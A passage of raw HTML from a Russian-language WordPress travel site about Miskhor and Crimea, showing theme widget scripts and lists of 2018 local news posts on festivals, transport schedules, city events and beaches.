block_td_uid_64_696fd966299ff.block_type = "td_block_1";
block_td_uid_64_696fd966299ff.post_count = "7";
block_td_uid_64_696fd966299ff.found_posts = "91";
block_td_uid_64_696fd966299ff.header_color = "#";
block_td_uid_64_696fd966299ff.ajax_pagination_infinite_stop = "";
block_td_uid_64_696fd966299ff.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_64_696fd966299ff);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">В ЭФИРЕ</span></h4></div><div id=td_uid_64_696fd966299ff class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="324" height="235" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x235.jpg" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-14T16:13:00+00:00" >14.09.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            <div class="td-excerpt">
                В этом году (2018) мы приехали в свой любимый Мисхор  20-й год подряд (с 1999). И сделали таки свой краткий видеообзор нашего любимого Мисхорского...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T12:44:41+00:00" >16.07.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-22T18:27:01+00:00" >22.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-300x209.jpg 300w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-604x420.jpg 604w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2.jpg 620w" sizes="(max-width: 100px) 100vw, 100px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-17T12:00:53+00:00" >17.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-13T18:31:10+00:00" >13.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Капитальный ремонт дорог в Крыму, июль 2018" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal">Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-10T08:40:34+00:00" >10.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Расписание троллейбусов из Симферополя в Ялту и Алушту, график и цены" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal">На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" class="td-post-category" data-wpel-link="internal">Алушта</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-05T16:20:03+00:00" >05.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget td_uid_65_696fd9662ca54_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_65_696fd9662ca54" ><script>var block_td_uid_65_696fd9662ca54 = new tdBlock();
block_td_uid_65_696fd9662ca54.id = "td_uid_65_696fd9662ca54";
block_td_uid_65_696fd9662ca54.atts = '{"limit":"7","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0421\u041b\u0423\u0427\u0410\u0419\u041d\u042b\u0419 \u041f\u041e\u0421\u0422","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_65_696fd9662ca54_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_65_696fd9662ca54_rand","tdc_css_class_style":"td_uid_65_696fd9662ca54_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_65_696fd9662ca54.td_column_number = "1";
block_td_uid_65_696fd9662ca54.block_type = "td_block_2";
block_td_uid_65_696fd9662ca54.post_count = "7";
block_td_uid_65_696fd9662ca54.found_posts = "91";
block_td_uid_65_696fd9662ca54.header_color = "#";
block_td_uid_65_696fd9662ca54.ajax_pagination_infinite_stop = "";
block_td_uid_65_696fd9662ca54.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_65_696fd9662ca54);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">СЛУЧАЙНЫЙ ПОСТ</span></h4></div><div id=td_uid_65_696fd9662ca54 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2/" rel="bookmark" title="Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Фестиваль рыбной кухни в Феодосии &quot;Барабулька&quot;, июнь 2018" title="Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2/" rel="bookmark" title="Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018" data-wpel-link="internal">Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-02T08:28:03+00:00" >02.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2/#respond" data-wpel-link="internal">0</a></div>            </div>


            <div class="td-excerpt">
                Фестиваль &quot;Барабулька&quot; в Феодосии вошел в ТОП-10 самых популярных гастрономических фестивалей России
В первую десятку гастрономических фестивалей, популярных в начале лета вошли:
- фестиваль барбекю в...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-22T18:27:01+00:00" >22.06.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8/" rel="bookmark" title="Пляжи Мисхора зимой: пляж сан. Ай-Петри и виллы Роза Ветров, 05 февраля 2018" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/ЗНАЧОК-МАКЕТ_2018-02-05-Пляж-санат-Ай-Петри-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/ЗНАЧОК-МАКЕТ_2018-02-05-Пляж-санат-Ай-Петри-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/ЗНАЧОК-МАКЕТ_2018-02-05-Пляж-санат-Ай-Петри-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Пляжи Мисхора зимой: пляж сан. Ай-Петри и виллы Роза Ветров, 05 февраля 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8/" rel="bookmark" title="Пляжи Мисхора зимой: пляж сан. Ай-Петри и виллы Роза Ветров, 05 февраля 2018" data-wpel-link="internal">Пляжи Мисхора зимой: пляж сан. Ай-Петри и виллы Роза Ветров, 05...</a></h3>            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T23:54:16+00:00" >07.02.2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d1%8b%d1%81-%d1%84%d0%b8%d0%be%d0%bb%d0%b5%d0%bd%d1%82-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%be%d0%b2%d0%b0%d1%8f-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d0%b0-%d0%b7%d0%b0%d1%81%d1%82%d1%80/" rel="bookmark" title="Мыс Фиолент смотровая площадка, застройка мыса Фиолент" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/мыс-филент-смотровая-площадка-9-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/мыс-филент-смотровая-площадка-9-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/02/мыс-филент-смотровая-площадка-9-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Мыс Фиолент смотровая площадка, застройка мыса Фиолент"/></a></div>
        <div class="item-details">
